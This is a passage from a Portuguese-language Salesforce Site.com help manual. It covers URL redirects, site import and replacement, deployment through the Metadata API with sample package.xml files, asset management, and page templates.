

- **4.** Especifique o local da página anterior no campo Redirecionar a partir de.
	- **•** O local da página deve ser uma URL relativa.
	- **•** A página pode ter qualquer tipo de extensão válida, como .html ou .php, e pode conter parâmetros. A ordem de parâmetros é irrelevante.
	- **•** A URL não pode conter âncoras, como /siteprefix/page.html**#target**.
	- **•** Só é possível criar uma regra de redirecionamento a partir de determinada URL. Se for criada uma nova regra com as mesmas informações de Redirecionar a partir de, a regra antiga será sobrescrita.
- **5.** Especifique o local da nova página no campo Redirecionar para. Isso pode ser um URL relativo ou um URL totalmente qualificado com um prefixo http:// ou https://. Ao contrário das páginas a partir das quais se está redirecionando, aquelas para as quais está sendo feito o redirecionamento podem conter âncoras.
- **6.** Para ativar imediatamente a regra de redirecionamento, confirme que Ativo está selecionado. Para ativá-la posteriormente, desmarque a propriedade.
- **7.** Clique em **Salvar**.

A seção Redirecionamento de URL exibe todas as regras de redirecionamento de URL criadas para seu site.

- **•** Edite uma regra de redirecionamento designada clicando em > **Editar redirecionamento**.
- **Exclua uma regra de redirecionamento designada clicando em**  $\bullet \bullet \bullet$  **Excluir redirecionamento**.

#### Importando sites externos no Site.com

Com o Site.com Studio, é possível importar seu site existente e recriá-lo automaticamente como um site do Site.com. Isso poupa o tempo de precisar recodificar as páginas HTML existentes.

Crie um arquivo compactado de seu site e do conteúdo com a estrutura de pastas desejada. Crie um novo site do Site.com e [importe](#page-4601-0) seu arquivo compactado.

Durante a criação do novo site do Site.com, todos os patrimônios e páginas HTML são copiados para o novo site nos mesmos locais em que estão no arquivo compactado. Aqui estão algumas diretrizes para a importação de patrimônios.

- **•** Alguns códigos nas folhas de estilo podem não ser convertidos adequadamente para o formato do Site.com. Se isso acontecer, você receberá uma mensagem de aviso. Você pode continuar a importar o arquivo compactado ou interromper a importação. Se você continuar, a folha de estilo é importada e é possível anexá-la manualmente a suas páginas.
- **•** É possível editar a seção<head> de uma página usando a opção Editar marcação de cabeçalho na seção de scripts no painel de propriedades. Ela é útil para editar o HTML manualmente.

#### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

- **•** O tamanho máximo de arquivo que você pode importar é 50 MB, a menos que você importe e descompacte um arquivo .zip. Nesse caso, é possível importar um arquivo .zip de até 200 MB se você selecionar **Descompactar arquivos** durante o processo de importação. Se seu site for maior do que 200MB quando estiver compactado, você pode criar mais de um arquivo compactado e importá-los individualmente.
- **•** O Site.com tenta formatar os links corretamente ao importar uma página. Os links são verificados nos blocos de conteúdo, no código personalizado e na marcação de script do cabeçalho. É possível verificar os links que ainda possam estar quebrados em sua página usando o verificador de links. Abra a página, selecione  $\leftrightarrow$  > Encontrar links quebrados. É exibida uma caixa de diálogo mostrando os links quebrados. Para corrigir o link, clique em **Editar**. O link é aberto no editor de HTML.

#### CONSULTE TAMBÉM:

[Importando um site do Site.com](#page-4591-0)

### Copiar e substituir um site

Às vezes é conveniente copiar e substituir o seu Site.com de produção atual ou site de comunidade do Site.com por outro site.

Primeiro será necessário exportar uma cópia de seu site a partir do . Quando tiver um arquivo .site exportado, importe-o em sua organização de produção usando o recurso de substituir. A substituição troca o site de produção pelo site importado. É possível substituir apenas sites que sejam do mesmo tipo. Por exemplo, não é possível substituir um site do Site.com por um site de comunidade do Site.com.

- **1.** Crie o arquivo .site usando o recurso de [exportação](#page-4590-0) no Site.com Studio.
- **2.** No Site.com Studio em seu site de produção, clique em **Ações do site** > **Substituir este site**. Como alternativa, se você tiver acesso à guia Site.com em sua organização, pode clicar em  $\blacksquare$ ao lado do nome do site para encontrar a opção **Substituir**.
- **3.** Clique em **Procurar** para localizar o arquivo .site exportado.
- **4.** Clique em **OK** no aviso de substituição.



Cuidado: A substituição do site não pode ser revertida.

Aqui estão algumas dicas ao usar a substituição.

- **•** É necessário publicar o site que você substituiu para que as mudanças entrem em vigor.
- **•** Ao copiar um site, o site de proteção é substituído. Portanto, certifique-se de fazer um backup de seu site de produção [exportando](#page-4590-0) um arquivo .site.
- **•** A substituição não copia alterações de dados. Por exemplo, se você criou um objeto personalizado para usar em um repetidor no site a partir do qual você está copiando, o repetidor não irá funcionar no site de produção até que você crie o mesmo objeto personalizado.
- **•** Se houver ativos que existem no site de produção, mas não no site do qual você está copiando, eles serão movidos para a lixeira durante o processo de substituição para que você possa restaurá-los, se necessário.

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para substituir os sites:

**•** Se o site copiado não tem o mesmo nome do site de produção, o nome de produção é preservado e somente o conteúdo é alterado. Por exemplo, se o site se chama Site um e você substitui o site de produção chamado Site dois, o site de produção continua com o nome Site dois.

## CONSULTE TAMBÉM: [Exportando um site do Site.com](#page-4590-0) [Usando a API de metadados para implantar um site](#page-4599-0)

### <span id="page-4599-0"></span>Usando a API de metadados para implantar um site

Como usuário, você pode migrar um site do sandbox para a produção. É possível usar a API de metadados para criar um pacote implantável para sites de Comunidades do Salesforce e do Site.com.

Há várias ferramentas que podem ser usadas para criar um pacote:

- **•** Conjuntos de alterações (somente para sites do Site.com e comunidades do Site.com ). O tipo de componente é chamado Site.com.
- **•** Workbench, que serve para criar todos os tipos de site. O tipo de metadados é chamado SiteDotCom.
- **•** Ferramenta de migração Force.com para Ant, que permite criar todos os tipos de site. O tipo de metadados é chamado SiteDotCom.

Se estiver usando conjuntos de alterações, selecione Site.com na lista e siga os prompts para criar o seu pacote. Se estiver usando o Workbench ou Force.com como ferramenta, crie um arquivo package.xml. Esse arquivo é enviado para a API de metadados para criar um pacote.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

Nota: Pode-se incluir um Perfil de usuário convidado no arquivo package.xml. Se fizer isso, esse Perfil de usuário convidado será vinculado ao site durante a implantação.

O processo de empacotamento gera uma pasta que contém um arquivo de conteúdo e um arquivo XML de metadados. O nome do arquivo de conteúdo é [nome do site].site. O nome do arquivo .xml de metadados é [nome do site].site-meta.xml.

Se você implanta um pacote que não inclui um arquivo . site, um site vazio é criado. Se o pacote contém um arquivo de site e a organização já contém um site com o mesmo nome, o site é atualizado.

Nota: Há uma limitação de tamanho de arquivo ao usar a API de metadados para implantar um site do sandbox para a produção. Os ativos do arquivo . site não podem ter mais de 40 MB. O site é criado, mas os ativos aparecem quebrados no novo site. Para consertar os ativos, exporte-os do ambiente do sandbox separadamente e importe-os para o novo site.

Para obter ajuda com a API de metadados, consulte o Guia do desenvolvedor da API de metadados. Você encontrará informações sobre conjuntos de alterações na ajuda online; o Guia da Ferramenta de migração do Force.com está disponível em [https://developer.salesforce.com/page/Migration\\_Tool\\_Guide.](https://developer.salesforce.com/page/Migration_Tool_Guide)

#### CONSULTE TAMBÉM:

[Conjuntos de alterações](#page-5310-0) [Amostras de arquivos Package.xml](#page-4600-0)

#### <span id="page-4600-0"></span>Amostras de arquivos Package.xml

Veja alguns exemplos de arquivos package.xml do Site.com.

Veja uma amostra de um arquivo package.xml para um site do Site.com.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
       <members>xyzsite</members>
       <name>SiteDotCom</name>
   </types>
   <version>30.0</version>
</Package>
```
Veja um exemplo de arquivo package.xml para um site do Salesforce Communities. O pacote também inclui um perfil de usuário convidado.

```
<?xml version="1.0" encoding="UTF-8"?>
<Package xmlns="http://soap.sforce.com/2006/04/metadata">
   <types>
        <members>xyzsite</members>
       <name>CustomSite</name>
   </types>
    <types>
        <members>xyzsite</members>
       <name>Network</name>
   </types>
    <types>
        <members>xyzsite1</members>
       <name>SiteDotCom</name>
   </types>
   <types>
        <members>xyzsite Profile</members>
        <name>Profile</name>
   </types>
   <version>30.0</version>
</Package>
```
# Gerenciando ativos de site

### <span id="page-4601-0"></span>Importando e gerenciando ativos

Contribuintes, editores e administradores do site podem importar uma variedade de patrimônios, como imagens, páginas HTML e PDFs, para usar em um site. É possível importar patrimônios e arquivos individualmente ou usar um arquivo compactado. Ao importar sites inteiros ou grandes quantidades de patrimônios, é mais fácil criar um arquivo compactado do conteúdo com a estrutura de pasta desejada. Ao importar o arquivo compactado para um site, o Site.com recria seu site e coloca todos os itens na mesma estrutura de pasta.

#### Nota:  $\mathbf{z}$

**•** O tamanho máximo de arquivo que você pode importar é 50 MB, a menos que você importe e descompacte um arquivo .zip. Nesse caso, é possível importar um arquivo .zip de até 200 MB se você selecionar **Descompactar arquivos** durante o processo de importação.

A maneira mais rápida de importar um ou mais arquivos é:

- **1.** Selecionar os arquivos de seu computador e arrastá-los diretamente para a interface do Studio. Isso é suportado apenas no Mozilla® Firefox® e Google® Chrome. É possível arrastar arquivos individuais ou um arquivo compactado.
- **2.** Dependendo dos tipos de arquivos que estão sendo importados, pode aparecer uma caixa de diálogo que permite:
	- **•** Selecionar **Descompactar arquivos** para extrair o conteúdo de um arquivo .zip. Se o arquivo .zip contém pastas, essa estrutura é mantida no seu site.
	- **•** Selecionar **Substituir arquivos existentes** para substituir um arquivo que já existe no site.
	- **•** Se você for um administrador do site ou designer, selecione **Converter arquivos CSS em folhas de estilo** para converter um arquivo CSS em uma folha de estilo que possa ser usada para estilizar o site.
		- Nota: Se você importar um arquivo .zip que contém arquivos CSS e eles apresentarem  $\mathbf{Z}$ falha ao converter, eles podem não ser válidos. Tente desmarcar essa opção e, então, reimportar o arquivo .zip.
	- **•** Selecione **Converter arquivos HTML em páginas** para importar páginas HTML para seu site. A estrutura da página HTML é mantida em seu site, mas o HTML não é validado durante a importação.

Como alternativa, para importar um único arquivo:

- **1.** Clique em **Importar...**.
- **2.** Clique em **Procurar...** para localizar o arquivo.
- **3.** Selecione o arquivo e clique em **Abrir**.
- **4.** Dependendo do tipo de arquivo que está sendo importado, é possível:
	- **•** Selecionar **Descompactar arquivos** para extrair o conteúdo de um arquivo .zip. Se o arquivo .zip contém pastas, essa estrutura é mantida no seu site.
	- **•** Selecionar **Substituir arquivos existentes** para substituir um arquivo que já existe no site.

### **EDICÕES**

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

Papel de administrador do site ou designer atribuído no nível do site

Para editar apenas conteúdo em sites do Site.com:

**•** Usuário contribuinte do Site.com

E

Papel de contribuinte atribuído no nível do site **•** Se você for um administrador do site ou designer, selecione **Converter arquivos CSS em folhas de estilo** para converter um arquivo CSS em uma folha de estilo que possa ser usada para estilizar o site.



Nota: Se você importar um arquivo .zip que contém arquivos CSS e eles apresentarem falha ao converter, eles podem não ser válidos. Tente desmarcar essa opção e, então, reimportar o arquivo .zip.

- **•** Selecione **Converter arquivos HTML em páginas** para importar páginas HTML para seu site. A estrutura da página HTML é mantida em seu site, mas o HTML não é validado durante a importação.
- **5.** Clique em **Importar**. Uma mensagem é exibida indicando se o arquivo foi importado com sucesso.
- **6.** Clique em  $\boldsymbol{\times}$  .

É possível [adicionar imagens](#page-4627-0) e [vídeos](#page-4628-0) às áreas de texto das páginas do site, ou [criar um link](#page-4629-0) para qualquer ativo importado. Se você for um administrador do site ou designer, também poderá [adicionar imagens diretamente](#page-4623-0) à página.

Exiba a lista de ativos importados na exibição de Ativos na guia Visão geral. Também é possível acessar ativos na exibição Todo conteúdo do site, que exibe a hierarquia de pastas do seu site.

- **•** Para exibir uma miniatura de uma imagem importada, passe o mouse sobre ela.
- **•** Para salvar um ativo no seu computador, passe o mouse sobre ele ou selecione-o e clique em  $\clubsuit \bullet \gt$  **Fazer download**.
- **•** Para remover um patrimônio do site, caso você seja administrador do site ou designer, passe o mouse sobre ele ou o selecione e clique em > **Excluir**. Se o ativo estiver sendo usado no seu site, uma mensagem de confirmação aparecerá com uma lista de locais nos quais o ativo está sendo usado.
- Para renomear um ativo no seu site, caso você seja um administrador ou designer, passe o mouse sobre o ativo e clique em <del>\$</del> **Renomear**.

#### CONSULTE TAMBÉM:

[Adicionando elementos de página do Site.com](#page-4618-0) [Usando o Site.com Studio como administrador ou designer do site](#page-4560-0) [Usando Site.com Studio como contribuinte](#page-4561-0) [Exportando ativos](#page-4603-0)

### <span id="page-4603-0"></span>Exportando ativos

Os designers e administradores de site podem exportar todos os ativos do site separadamente a partir do arquivo . site. É possível exportar os ativos em conjunto ou individualmente.

Quando você exporta todos os ativos, eles são exportados para um arquivo compactado, cujo nome se baseia no nome do site — por exemplo: *nome do site*-Assets.zip.

Exportar os ativos a partir da guia Visão Geral clicando no **|**  $\bullet$  $\bullet$  > **Exportar ativos do site**.



Para exportar um único ativo, passe o mouse sobre ele selecione **Download** no menu Ações.

Nota: Há uma limitação de tamanho de arquivo ao usar a API de metadados para implantar um site do sandbox para a produção. Os ativos do arquivo .site não podem ter mais de 40 MB. O site é criado, mas os ativos aparecem quebrados no novo site. Para consertar os ativos, exporte-os do ambiente do sandbox separadamente e importe-os para o novo site.

CONSULTE TAMBÉM:

[Importando e gerenciando ativos](#page-4601-0)

### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

### Criando e gerenciando pastas

Como administrador ou designer do site, é possível criar pastas para gerenciar suas páginas, folhas de estilo, modelos e patrimônios.

Para criar pastas:

- **1.** No modo de exibição Todo conteúdo do site da guia Visão geral, clique em **Nova pasta**.
- **2.** Digite o nome da pasta.
- **3.** Clique em **Criar**.

As pastas são criadas no nível superior da árvore de pasta. Depois de criadas, pode-se arrastá-las para qualquer lugar na estrutura em árvore. Da mesma forma, você pode arrastar e soltar arquivos nas pastas que criar. Para renomear, excluir e criar subpastas, dê um clique com o botão direito do mouse ou use o menu Ações  $(\bullet \bullet)$ .



Nota: O mapa do site permanece idêntico, não importa como são organizadas as pastas no modo de exibição Todo conteúdo do site.

CONSULTE TAMBÉM:

[Entendendo a guia Visão geral do administrador e designer do site](#page-4562-0)



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

# Criando e gerenciando páginas

#### <span id="page-4605-0"></span>Editando páginas do Site.com como designer ou administrador do site

Ao trabalhar com modelos de páginas e páginas do site, você poderá adicionar conteúdo, estrutura e estilo, tudo em um só lugar. Abra uma página ou modelo na guia Visão geral clicando duas vezes nela ou passando o mouse sobre a mesma e clicando em > **Editar**. A página é aberta em uma nova guia.

#### EDIÇÕES

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

#### PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E



- **•** Usando os painéis  $\blacksquare$ . Elementos de páginas e  $\blacksquare$  Estrutura de páginas (1), você pode pesquisar e [adicionar elementos de páginas](#page-4618-0) a uma página e [reordenar a hierarquia de elementos de páginas](#page-4619-0).
- **•** Usando os painéis  $\bullet$  Propriedades,  $\bullet$  Estilo e  $\bullet$  Eventos (2), você pode definir propriedades, [adicionar estilos](#page-4644-0) e [criar eventos](#page-4723-0) para uma página ou elemento selecionado.
- **•** Usando esta barra de ferramentas (3), você pode:
	- **–** Desfazer e refazer suas ações.
	- **–** Recortar, copiar ou colar elementos de páginas.
	- **–** [Importar ativos,](#page-4601-0) como imagens e arquivos.
	- **–** [Visualizar páginas para ver como elas aparecerão quando estiverem ativas](#page-4733-0) em diferentes dispositivos.
	- **–** [Visualizar o site](#page-4734-0) ou gerar um link de visualização anônimo para enviar a outros usuários.
	- **–** [Publicar as alterações recentes](#page-4742-0).
	- **–** [Acessar outras ações de páginas](#page-4615-0) ( $\left| \bullet \bullet \bullet \right|$ ), como renomear ou excluir a página.
- **•** No layout da página (4), você pode [criar o layout da página](#page-4620-0) e [selecionar, editar e mover elementos de páginas](#page-4619-0).

### Dica:

- **Ocultar os painéis laterais para aumentar o tamanho do layout clicando em <b>44** e **. Para reabrir um painel, clique no ícone.**
- **•** Ao editar uma página, as alterações são salvas e o ícone de status ( ) na guia da página é atualizado automaticamente.
- **•** Se a página do site ou modelo de página for baseado em outro modelo, os elementos de páginas editáveis são realçados com uma borda azul na página.

### <span id="page-4606-0"></span>CONSULTE TAMBÉM:

[Usando o Site.com Studio como administrador ou designer do site](#page-4560-0)

## Visão geral de modelos de página do Site.com

Antes de começar a criar as páginas do seu site, reserve algum tempo para planejar as páginas necessárias e, especificamente, as páginas que terão um layout semelhante. Depois de decidir sobre o layout, o método mais rápido é usar um modelo de página para criar o layout básico.

### Sobre modelos de páginas

Um modelo de páginas permite definir o layout e a funcionalidade de páginas do site em um local. Adicionando elementos de páginas comuns ao modelo e baseando páginas de site nele, você pode conseguir uma aparência consistente em todo o site. Os modelos de páginas não aparecem no site público.

Como o criador do modelo, você pode especificar quais elementos os usuários podem editar em páginas baseadas no modelo. Por padrão, um elemento de página de um modelo é "bloqueado";

**EDICÕES** 

Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

portanto, os usuários não podem editar o conteúdo em nenhuma página baseada em modelos a menos que você marque o elemento da página como "editável". Da mesma forma, quando os usuários editam um elementos de página editável em uma página baseada em modelos, as alterações são específicas à aquela página e não afetam o modelo.

Por exemplo, este modelo de página principal contém um cabeçalho não-editável e um menu de navegação que são comuns a todas as páginas do site (1). O modelo principal também tem um painel central editável (2) para abrigar o conteúdo específico de cada página que é baseada nele.



Nota:

- **•** Os modelos de páginas devem conter pelo menos um elemento de página editável. Caso contrário, os usuários não podem editar páginas de site que são baseados no modelo.
- **•** [Painéis](#page-4620-0) são ideais para adicionar áreas editáveis a modelos de páginas.

Você pode usar modelos de páginas para:

- **•** Economize tempo e esforço criando layout da estrutura de páginas e usando-o como um ponto de partida ao criar páginas do site. Por exemplo, você pode projetar um modelo com um painel de cabeçalho fixo e menu lateral, e um painel central editável, ao qual você adicionar elementos e conteúdo específicos da página.
- **•** Faça rapidamente atualizações globais no layout ou estilo do seu site, pois qualquer alteração feita no projeto do modelo é refletida imediatamente em todas as páginas que o usam.
- **•** Controle como outros usuários (como contribuintes ou outros designers e administradores do site) podem modificar páginas do site. Por exemplo, você pode permitir que os contribuintes editem somente blocos de conteúdo específicos.
- **•** Verifique se o projeto do modelo continua com a resolução perfeita. Quando os usuários editam uma página baseada em um modelo, as alterações não afetam o modelo.
- **•** Reutilize elementos comuns do projeto criando modelos filho.
- **•** Permite que os contribuintes criem páginas de sites que sejam baseados no modelo.

### Sobre modelos filho

Os modelos filho são uma forma útil de reutilizar elementos comuns do projeto para layouts de páginas mais complicados. Por exemplo, seu site provavelmente terá elementos que são iguais em cada página, como um menu de navegação. No entanto, várias páginas podem ter elementos que são comuns somente a elas, como as páginas de uma subseção do site que inclui o cabeçalho da subseção. Usando um modelo filho, que é um modelo baseado em outro modelo, você pode reutilizar o projeto principal do modelo.

Usando nosso modelo de página principal como base, o modelo filho herda o cabeçalho e o menu de navegação (1) não editável e um painel central editável (2), no qual o cabeçalho da subseção (3) não editável é adicionado. Precisamos também adicionar um novo painel central editável (4) porque o painel central do modelo principal é editável somente em páginas diretamente baseadas no modelo principal.


Agora, qualquer página baseada no modelo filho inclui o cabeçalho principal não editável, o menu de navegação, o cabeçalho da subseção e um painel central editável (5) para o conteúdo dessa página.



### Práticas recomendadas

- **•** Planeje a estrutura do site e o layout das suas páginas. O planejamento do seu site economiza tempo na hora de criá-lo.
- **•** Identifique os elementos que são comuns a todas as páginas do site, como menus de navegação ou cabeçalhos, pois esses são os elementos que você pode adicionar ao modelo da página.
- **•** Use os modelos da página sempre que for possível promover a reutilização do conteúdo e economizar tempo.
- **•** Tente manter o design do seu modelo de página principal o mais simples possível para facilitar a modificação no futuro. Para obter designs de site mais complicados, use [modelos filho](#page-4607-0) para atingir a flexibilidade máxima.

### CONSULTE TAMBÉM:

[Criando modelos de página do Site.com](#page-4609-0) [Criando páginas do Site.com](#page-4613-0) [Configurar o modo de exibição do Studio do contribuinte](#page-4642-0) [Identificando quais modelos uma página do Site.com usa](#page-4614-0)

# <span id="page-4609-0"></span>Criando modelos de página do Site.com

U[mmodelo de páginas](#page-4606-0) permite definir o layout e a funcionalidade de páginas do site em um local. Adicionando elementos de páginas comuns ao modelo e baseando páginas de site nele, você pode conseguir uma aparência consistente em todo o site. E como uma página baseada em modelo herda os elementos do modelo, você pode fazer alterações em todo o site em um local.

Você pode criar um modelo de página a partir de um layout, ou se você já tiver criado um modelo, poderá usá-lo como base para criar um [modelo filho](#page-4607-0) que permite reutilizar o design do modelo principal.

# Criando um modelo de página a partir de um layout

Para começar do zero com um modelo completamente em branco ou usar um layout de página básico.

- **1.** Passe o mouse sobre **Modelos de página** na guia Visão geral e clique em **Novo** ou clique em **Novo modelo de página** na exibição Modelos de página.
- **2.** Insira o nome do modelo de página. Os nomes de modelo não podem incluir caracteres especiais, como #, ? ou @.
- **3.** Clique em **Layouts** e selecione uma página em branco ou um layout de página predefinido, como uma página com um cabeçalho e rodapé.
	- Nota: Os layouts de página predefinidos usam [painéis](#page-4620-0) para criar colunas, cabeçalhos e rodapés. Esses painéis usam CSS inline para definir sua posição, de forma que você possa modificar facilmente o layout após a página ser criada. No entanto, se você conhecer o CSS e preferir usar as regras dele, poderá remover o estilo inline. Selecione o painel, exclua

o código da guia Código no painel Estilo ( ) e clique em **Aplicar**.

- **4.** Escolha um modo de layout:
	- **•** Para expandir a página para preencher a largura da janela do navegador, clique em **Largura total**.
	- **•** Para definir a largura da página, clique em **Largura fixa** e digite a largura.
- **5.** Clique em **Criar**. O modelo de página é aberto.

Em seguida, você deve [preencher o modelo](#page-4610-0).

# Dica:

**•** Por padrão, qualquer modelo criado está disponível a outros administradores e designers do site na sua organização. Para permitir que os contribuintes criem páginas baseadas no modelo, selecione **Disponíveis ao contribuinte** no painel Propriedades



**•** Você pode também criar modelos [convertendo ou duplicando outras páginas](#page-4615-0).

### Criando um modelo filho

Para usar um modelo existente como base para um modelo filho:

- **•** A opção mais rápida é:
	- 1. Selecione o modelo no modo de exibição Modelos de página na guia Visão geral e clique em  $\clubsuit \rightarrow$  Criar modelo filho. Como opção, clique em **Ações de páginas** > **Criar modelo filho** caso o modelo esteja aberto.
	- **2.** Insira o nome do modelo de página. Os nomes de modelo não podem incluir caracteres especiais, como #, ? ou @.



Disponível em: Salesforce Classic

Disponível para compra em: Edições **Enterprise**, **Performance** e **Unlimited**

Disponível (como limitações) em: **Developer** Edition

## PERMISSÕES DO USUÁRIO

Para criar, editar e gerenciar sites do Site.com:

**•** Campo Usuário Editor do Site.com ativado na página de detalhes do usuário

E

- **3.** Clique em **Criar**. O modelo filho é aberto.
- **•** Como alternativa:
	- **1.** Passe o mouse sobre **Modelos de página** na guia Visão geral e clique em **Novo** ou clique em **Novo modelo de página** na exibição Modelos de página.
	- **2.** Insira o nome do modelo de página. Os nomes de modelo não podem incluir caracteres especiais, como #, ? ou @.
	- **3.** Clique em **Modelos de página** e selecione o modelo da página.
	- **4.** Clique em **Criar**. O modelo de página filho é aberto.

### <span id="page-4610-0"></span>Preenchendo o modelo

Depois de criar um modelo, você deverá executar as tarefas a seguir para preenchê-lo:

